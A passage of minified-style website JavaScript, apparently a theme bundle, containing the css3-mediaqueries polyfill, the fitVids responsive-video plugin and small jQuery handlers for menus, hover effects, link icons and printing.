  ua.webkit && document.readyState && function() {
    document.readyState !== "loading" ? t() : setTimeout(arguments.callee, 10);
  }();
  window.onload = t;
  return function(t) {
    typeof t == "function" && (e[e.length] = t);
    return t;
  };
}(), cssHelper = function() {
  var e = {
    BLOCKS: /[^\s{][^{]*\{(?:[^{}]*\{[^{}]*\}[^{}]*|[^{}]*)*\}/g,
    BLOCKS_INSIDE: /[^\s{][^{]*\{[^{}]*\}/g,
    DECLARATIONS: /[a-zA-Z\-]+[^;]*:[^;]+;/g,
    RELATIVE_URLS: /url\(['"]?([^\/\)'"][^:\)'"]+)['"]?\)/g,
    REDUNDANT_COMPONENTS: /(?:\/\*([^*\\\\]|\*(?!\/))+\*\/|@import[^;]+;)/g,
    REDUNDANT_WHITESPACE: /\s*(,|:|;|\{|\})\s*/g,
    MORE_WHITESPACE: /\s{2,}/g,
    FINAL_SEMICOLONS: /;\}/g,
    NOT_WHITESPACE: /\S+/g
  }, t, n = !1, r = [], i = function(e) {
    typeof e == "function" && (r[r.length] = e);
  }, s = function() {
    for (var e = 0; e < r.length; e++) r[e](t);
  }, o = {}, u = function(e, t) {
    if (o[e]) {
      var n = o[e].listeners;
      if (n) for (var r = 0; r < n.length; r++) n[r](t);
    }
  }, a = function(e, t, n) {
    ua.ie && !window.XMLHttpRequest && (window.XMLHttpRequest = function() {
      return new ActiveXObject("Microsoft.XMLHTTP");
    });
    if (!XMLHttpRequest) return "";
    var r = new XMLHttpRequest;
    try {
      r.open("get", e, !0);
      r.setRequestHeader("X_REQUESTED_WITH", "XMLHttpRequest");
    } catch (i) {
      n();
      return;
    }
    var s = !1;
    setTimeout(function() {
      s = !0;
    }, 5e3);
    document.documentElement.style.cursor = "progress";
    r.onreadystatechange = function() {
      if (r.readyState === 4 && !s) {
        !r.status && location.protocol === "file:" || r.status >= 200 && r.status < 300 || r.status === 304 || navigator.userAgent.indexOf("Safari") > -1 && typeof r.status == "undefined" ? t(r.responseText) : n();
        document.documentElement.style.cursor = "";
        r = null;
      }
    };
    r.send("");
  }, f = function(t) {
    t = t.replace(e.REDUNDANT_COMPONENTS, "");
    t = t.replace(e.REDUNDANT_WHITESPACE, "$1");
    t = t.replace(e.MORE_WHITESPACE, " ");
    t = t.replace(e.FINAL_SEMICOLONS, "}");
    return t;
  }, l = {
    mediaQueryList: function(t) {
      var n = {}, r = t.indexOf("{"), i = t.substring(0, r);
      t = t.substring(r + 1, t.length - 1);
      var s = [], o = [], u = i.toLowerCase().substring(7).split(",");
      for (var a = 0; a < u.length; a++) s[s.length] = l.mediaQuery(u[a], n);
      var f = t.match(e.BLOCKS_INSIDE);
      if (f !== null) for (a = 0; a < f.length; a++) o[o.length] = l.rule(f[a], n);
      n.getMediaQueries = function() {
        return s;
      };
      n.getRules = function() {
        return o;
      };
      n.getListText = function() {
        return i;
      };
      n.getCssText = function() {
        return t;
      };
      return n;
    },
    mediaQuery: function(t, n) {
      t = t || "";
      var r = !1, i, s = [], o = !0, u = t.match(e.NOT_WHITESPACE);
      for (var a = 0; a < u.length; a++) {
        var f = u[a];
        if (!!i || f !== "not" && f !== "only") {
          if (!i) i = f; else if (f.charAt(0) === "(") {
            var l = f.substring(1, f.length - 1).split(":");
            s[s.length] = {
              mediaFeature: l[0],
              value: l[1] || null
            };
          }
        } else f === "not" && (r = !0);
      }
      return {
        getList: function() {
          return n || null;
        },
        getValid: function() {
          return o;
        },
        getNot: function() {
          return r;
        },
        getMediaType: function() {
          return i;
        },
        getExpressions: function() {
          return s;
        }
      };
    },
    rule: function(e, t) {
      var n = {}, r = e.indexOf("{"), i = e.substring(0, r), s = i.split(","), o = [], u = e.substring(r + 1, e.length - 1).split(";");
      for (var a = 0; a < u.length; a++) o[o.length] = l.declaration(u[a], n);
      n.getMediaQueryList = function() {
        return t || null;
      };
      n.getSelectors = function() {
        return s;
      };
      n.getSelectorText = function() {
        return i;
      };
      n.getDeclarations = function() {
        return o;
      };
      n.getPropertyValue = function(e) {
        for (var t = 0; t < o.length; t++) if (o[t].getProperty() === e) return o[t].getValue();
        return null;
      };
      return n;
    },
    declaration: function(e, t) {
      var n = e.indexOf(":"), r = e.substring(0, n), i = e.substring(n + 1);
      return {
        getRule: function() {
          return t || null;
        },
        getProperty: function() {
          return r;
        },
        getValue: function() {
          return i;
        }
      };
    }
  }, c = function(n) {
    if (typeof n.cssHelperText != "string") return;
    var r = {
      mediaQueryLists: [],
      rules: [],
      selectors: {},
      declarations: [],
      properties: {}
    }, i = r.mediaQueryLists, s = r.rules, o = n.cssHelperText.match(e.BLOCKS);
    if (o !== null) for (var u = 0; u < o.length; u++) if (o[u].substring(0, 7) === "@media ") {
      i[i.length] = l.mediaQueryList(o[u]);
      s = r.rules = s.concat(i[i.length - 1].getRules());
    } else s[s.length] = l.rule(o[u]);
    var a = r.selectors, f = function(e) {
      var t = e.getSelectors();
      for (var n = 0; n < t.length; n++) {
        var r = t[n];
        a[r] || (a[r] = []);
        a[r][a[r].length] = e;
      }
    };
    for (u = 0; u < s.length; u++) f(s[u]);
    var c = r.declarations;
    for (u = 0; u < s.length; u++) c = r.declarations = c.concat(s[u].getDeclarations());
    var h = r.properties;
    for (u = 0; u < c.length; u++) {
      var p = c[u].getProperty();
      h[p] || (h[p] = []);
      h[p][h[p].length] = c[u];
    }
    n.cssHelperParsed = r;
    t[t.length] = n;
    return r;
  }, h = function(e, t) {
    e.cssHelperText = f(t || e.innerHTML);
    return c(e);
  }, p = function() {
    n = !0;
    t = [];
    var r = [], i = function() {
      for (var e = 0; e < r.length; e++) c(r[e]);
      var t = document.getElementsByTagName("style");
      for (e = 0; e < t.length; e++) h(t[e]);
      n = !1;
      s();
    }, o = document.getElementsByTagName("link");
    for (var u = 0; u < o.length; u++) {
      var l = o[u];
      l.getAttribute("rel").indexOf("style") > -1 && l.href && l.href.length !== 0 && !l.disabled && (r[r.length] = l);
    }
    if (r.length > 0) {
      var p = 0, d = function() {
        p++;
        p === r.length && i();
      }, v = function(t) {
        var n = t.href;
        a(n, function(r) {
          r = f(r).replace(e.RELATIVE_URLS, "url(" + n.substring(0, n.lastIndexOf("/")) + "/$1)");
          t.cssHelperText = r;
          d();
        }, d);
      };
      for (u = 0; u < r.length; u++) v(r[u]);
    } else i();
  }, d = {
    mediaQueryLists: "array",
    rules: "array",
    selectors: "object",
    declarations: "array",
    properties: "object"
  }, v = {
    mediaQueryLists: null,
    rules: null,
    selectors: null,
    declarations: null,
    properties: null
  }, m = function(e, t) {
    if (v[e] !== null) {
      if (d[e] === "array") return v[e] = v[e].concat(t);
      var n = v[e];
      for (var r in t) t.hasOwnProperty(r) && (n[r] ? n[r] = n[r].concat(t[r]) : n[r] = t[r]);
      return n;
    }
  }, g = function(e) {
    v[e] = d[e] === "array" ? [] : {};
    for (var n = 0; n < t.length; n++) m(e, t[n].cssHelperParsed[e]);
    return v[e];
  };
  domReady(function() {
    var e = document.body.getElementsByTagName("*");
    for (var t = 0; t < e.length; t++) e[t].checkedByCssHelper = !0;
    document.implementation.hasFeature("MutationEvents", "2.0") || window.MutationEvent ? document.body.addEventListener("DOMNodeInserted", function(e) {
      var t = e.target;
      if (t.nodeType === 1) {
        u("DOMElementInserted", t);
        t.checkedByCssHelper = !0;
      }
    }, !1) : setInterval(function() {
      var e = document.body.getElementsByTagName("*");
      for (var t = 0; t < e.length; t++) if (!e[t].checkedByCssHelper) {
        u("DOMElementInserted", e[t]);
        e[t].checkedByCssHelper = !0;
      }
    }, 1e3);
  });
  var y = function(e) {
    if (typeof window.innerWidth != "undefined") return window["inner" + e];
    if (typeof document.documentElement != "undefined" && typeof document.documentElement.clientWidth != "undefined" && document.documentElement.clientWidth != 0) return document.documentElement["client" + e];
  };
  return {
    addStyle: function(e, t) {
      var n = document.createElement("style");
      n.setAttribute("type", "text/css");
      document.getElementsByTagName("head")[0].appendChild(n);
      n.styleSheet ? n.styleSheet.cssText = e : n.appendChild(document.createTextNode(e));
      n.addedWithCssHelper = !0;
      typeof t == "undefined" || t === !0 ? cssHelper.parsed(function(t) {
        var r = h(n, e);
        for (var i in r) r.hasOwnProperty(i) && m(i, r[i]);
        u("newStyleParsed", n);
      }) : n.parsingDisallowed = !0;
      return n;
    },
    removeStyle: function(e) {
      return e.parentNode.removeChild(e);
    },
    parsed: function(e) {
      if (n) i(e); else if (typeof t != "undefined") typeof e == "function" && e(t); else {
        i(e);
        p();
      }
    },
    mediaQueryLists: function(e) {
      cssHelper.parsed(function(t) {
        e(v.mediaQueryLists || g("mediaQueryLists"));
      });
    },
    rules: function(e) {
      cssHelper.parsed(function(t) {
        e(v.rules || g("rules"));
      });
    },
    selectors: function(e) {
      cssHelper.parsed(function(t) {
        e(v.selectors || g("selectors"));
      });
    },
    declarations: function(e) {
      cssHelper.parsed(function(t) {
        e(v.declarations || g("declarations"));
      });
    },
    properties: function(e) {
      cssHelper.parsed(function(t) {
        e(v.properties || g("properties"));
      });
    },
    broadcast: u,
    addListener: function(e, t) {
      if (typeof t == "function") {
        o[e] || (o[e] = {
          listeners: []
        });
        o[e].listeners[o[e].listeners.length] = t;
      }
    },
    removeListener: function(e, t) {
      if (typeof t == "function" && o[e]) {
        var n = o[e].listeners;
        for (var r = 0; r < n.length; r++) if (n[r] === t) {
          n.splice(r, 1);
          r -= 1;
        }
      }
    },
    getViewportWidth: function() {
      return y("Width");
    },
    getViewportHeight: function() {
      return y("Height");
    }
  };
}();

domReady(function() {
  var t, n = {
    LENGTH_UNIT: /[0-9]+(em|ex|px|in|cm|mm|pt|pc)$/,
    RESOLUTION_UNIT: /[0-9]+(dpi|dpcm)$/,
    ASPECT_RATIO: /^[0-9]+\/[0-9]+$/,
    ABSOLUTE_VALUE: /^[0-9]*(\.[0-9]+)*$/
  }, r = [], i = function() {
    var e = "css3-mediaqueries-test", t = document.createElement("div");
    t.id = e;
    var n = cssHelper.addStyle("@media all and (width) { #" + e + " { width: 1px !important; } }", !1);
    document.body.appendChild(t);
    var r = t.offsetWidth === 1;
    n.parentNode.removeChild(n);
    t.parentNode.removeChild(t);
    i = function() {
      return r;
    };
    return r;
  }, s = function() {
    t = document.createElement("div");
    t.style.cssText = "position:absolute;top:-9999em;left:-9999em;margin:0;border:none;padding:0;width:1em;font-size:1em;";
    document.body.appendChild(t);
    t.offsetWidth !== 16 && (t.style.fontSize = 16 / t.offsetWidth + "em");
    t.style.width = "";
  }, o = function(e) {
    t.style.width = e;
    var n = t.offsetWidth;
    t.style.width = "";
    return n;
  }, u = function(e, t) {
    var r = e.length, i = e.substring(0, 4) === "min-", s = !i && e.substring(0, 4) === "max-";
    if (t !== null) {
      var u, a;
      if (n.LENGTH_UNIT.exec(t)) {
        u = "length";
        a = o(t);
      } else if (n.RESOLUTION_UNIT.exec(t)) {
        u = "resolution";
        a = parseInt(t, 10);
        var f = t.substring((a + "").length);
      } else if (n.ASPECT_RATIO.exec(t)) {
        u = "aspect-ratio";
        a = t.split("/");
      } else if (n.ABSOLUTE_VALUE) {
        u = "absolute";
        a = t;
      } else u = "unknown";
    }
    var l, c;
    if ("device-width" === e.substring(r - 12, r)) {
      l = screen.width;
      return t !== null ? u === "length" ? i && l >= a || s && l < a || !i && !s && l === a : !1 : l > 0;
    }
    if ("device-height" === e.substring(r - 13, r)) {
      c = screen.height;
      return t !== null ? u === "length" ? i && c >= a || s && c < a || !i && !s && c === a : !1 : c > 0;
    }
    if ("width" === e.substring(r - 5, r)) {
      l = document.documentElement.clientWidth || document.body.clientWidth;
      return t !== null ? u === "length" ? i && l >= a || s && l < a || !i && !s && l === a : !1 : l > 0;
    }
    if ("height" === e.substring(r - 6, r)) {
      c = document.documentElement.clientHeight || document.body.clientHeight;
      return t !== null ? u === "length" ? i && c >= a || s && c < a || !i && !s && c === a : !1 : c > 0;
    }
    if ("device-aspect-ratio" === e.substring(r - 19, r)) return u === "aspect-ratio" && screen.width * a[1] === screen.height * a[0];
    if ("color-index" === e.substring(r - 11, r)) {
      var h = Math.pow(2, screen.colorDepth);
      return t !== null ? u === "absolute" ? i && h >= a || s && h < a || !i && !s && h === a : !1 : h > 0;
    }
    if ("color" === e.substring(r - 5, r)) {
      var p = screen.colorDepth;
      return t !== null ? u === "absolute" ? i && p >= a || s && p < a || !i && !s && p === a : !1 : p > 0;
    }
    if ("resolution" === e.substring(r - 10, r)) {
      var d;
      f === "dpcm" ? d = o("1cm") : d = o("1in");
      return t !== null ? u === "resolution" ? i && d >= a || s && d < a || !i && !s && d === a : !1 : d > 0;
    }
    return !1;
  }, a = function(e) {
    var t = e.getValid(), n = e.getExpressions(), r = n.length;
    if (r > 0) {
      for (var i = 0; i < r && t; i++) t = u(n[i].mediaFeature, n[i].value);
      var s = e.getNot();
      return t && !s || s && !t;
    }
  }, f = function(e) {
    var t = e.getMediaQueries(), n = {};
    for (var i = 0; i < t.length; i++) a(t[i]) && (n[t[i].getMediaType()] = !0);
    var s = [], o = 0;
    for (var u in n) if (n.hasOwnProperty(u)) {
      o > 0 && (s[o++] = ",");
      s[o++] = u;
    }
    s.length > 0 && (r[r.length] = cssHelper.addStyle("@media " + s.join("") + "{" + e.getCssText() + "}", !1));
  }, l = function(e) {
    for (var t = 0; t < e.length; t++) f(e[t]);
    if (ua.ie) {
      document.documentElement.style.display = "block";
      setTimeout(function() {
        document.documentElement.style.display = "";
      }, 0);
      setTimeout(function() {
        cssHelper.broadcast("cssMediaQueriesTested");
      }, 100);
    } else cssHelper.broadcast("cssMediaQueriesTested");
  }, c = function() {
    for (var e = 0; e < r.length; e++) cssHelper.removeStyle(r[e]);
    r = [];
    cssHelper.mediaQueryLists(l);
  }, h = 0, p = function() {
    var e = cssHelper.getViewportWidth(), t = cssHelper.getViewportHeight();
    if (ua.ie) {
      var n = document.createElement("div");
      n.style.position = "absolute";
      n.style.top = "-9999em";
      n.style.overflow = "scroll";
      document.body.appendChild(n);
      h = n.offsetWidth - n.clientWidth;
      document.body.removeChild(n);
    }
    var r, s = function() {
      var n = cssHelper.getViewportWidth(), s = cssHelper.getViewportHeight();
      if (Math.abs(n - e) > h || Math.abs(s - t) > h) {
        e = n;
        t = s;
        clearTimeout(r);
        r = setTimeout(function() {
          i() ? cssHelper.broadcast("cssMediaQueriesTested") : c();
        }, 500);
      }
    };
    window.onresize = function() {
      var e = window.onresize || function() {};
      return function() {
        e();
        s();
      };
    }();
  }, d = document.documentElement;
  d.style.marginLeft = "-32767px";
  setTimeout(function() {
    d.style.marginTop = "";
  }, 2e4);
  return function() {
    if (!i()) {
      cssHelper.addListener("newStyleParsed", function(e) {
        l(e.cssHelperParsed.mediaQueryLists);
      });
      cssHelper.addListener("cssMediaQueriesTested", function() {
        ua.ie && (d.style.width = "1px");
        setTimeout(function() {
          d.style.width = "";
          d.style.marginLeft = "";
        }, 0);
        cssHelper.removeListener("cssMediaQueriesTested", arguments.callee);
      });
      s();
      c();
    } else d.style.marginLeft = "";
    p();
  };
}());

try {
  document.execCommand("BackgroundImageCache", !1, !0);
} catch (e) {}

(function(e) {
  "use strict";
  e.fn.fitVids = function(t) {
    var n = {
      customSelector: null
    };
    if (!document.getElementById("fit-vids-style")) {
      var r = document.createElement("div"), i = document.getElementsByTagName("base")[0] || document.getElementsByTagName("script")[0], s = "&shy;<style>.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}</style>";
      r.className = "fit-vids-style";
      r.id = "fit-vids-style";
      r.style.display = "none";
      r.innerHTML = s;
      i.parentNode.insertBefore(r, i);
    }
    t && e.extend(n, t);
    return this.each(function() {
      var t = [ "iframe[src*='player.vimeo.com']", "iframe[src*='youtube.com']", "iframe[src*='youtube-nocookie.com']", "iframe[src*='kickstarter.com'][src*='video.html']", "object", "embed" ];
      n.customSelector && t.push(n.customSelector);
      var r = e(this).find(t.join(","));
      r = r.not("object object");
      r.each(function() {
        var t = e(this);
        if (this.tagName.toLowerCase() === "embed" && t.parent("object").length || t.parent(".fluid-width-video-wrapper").length) return;
        var n = this.tagName.toLowerCase() === "object" || t.attr("height") && !isNaN(parseInt(t.attr("height"), 10)) ? parseInt(t.attr("height"), 10) : t.height(), r = isNaN(parseInt(t.attr("width"), 10)) ? t.width() : parseInt(t.attr("width"), 10), i = n / r;
        if (!t.attr("id")) {
          var s = "fitvid" + Math.floor(Math.random() * 999999);
          t.attr("id", s);
        }
        t.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top", i * 100 + "%");
        t.removeAttr("height").removeAttr("width");
      });
    });
  };
})(window.jQuery || window.Zepto);

jQuery(document).ready(function(e) {
  e("body").addClass("js");
  var t = e("#menu"), n = e(".menu-link");
  n.click(function() {
    n.toggleClass("active");
    t.toggleClass("active");
    return !1;
  });
});

jQuery(document).ready(function(e) {
  e(".fdw-background").hover(function() {
    e(this).animate({
      opacity: "1"
    });
  }, function() {
    e(this).animate({
      opacity: "0"
    });
  });
});

jQuery("a[href$='pdf']").addClass("link-pdf").prepend('<i class="fa fa-file-text-o"></i>&nbsp;');

jQuery(".entry-content blockquote").prepend('<i class="fa fa-quote-left"></i>');

jQuery(".entry-content").fitVids();

jQuery(document).ready(function() {
  jQuery("a.print").click(function() {
    window.print();
    return !1;
  });
});